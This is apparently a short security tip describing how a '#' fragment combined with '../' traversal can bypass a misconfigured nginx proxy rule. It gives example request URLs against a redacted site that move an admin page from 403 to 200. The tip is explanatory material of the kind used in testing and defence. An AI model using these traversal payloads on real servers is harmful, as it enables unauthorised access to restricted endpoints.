 ***************** It Ignores Everything After (#), This is not a bug,It is a feature ******************
#Info
Attacker can use (#) in conjuction with directory traversal to skip misconfigured nginx rule,thereby
allowing him to access restricted endpoint. This is because, nginx ignores everything after (#), and this
will create inconsistency to misconfigured nginx proxy in processing requests which will eventually skip
some nginx rule.
#Exploit
* https://redacted.com/admin --> 403
* https://redacted.com/#/../admin/ --> 404
* https://redacted.com/#/../../admin --> 200
~ @_cyberkhalid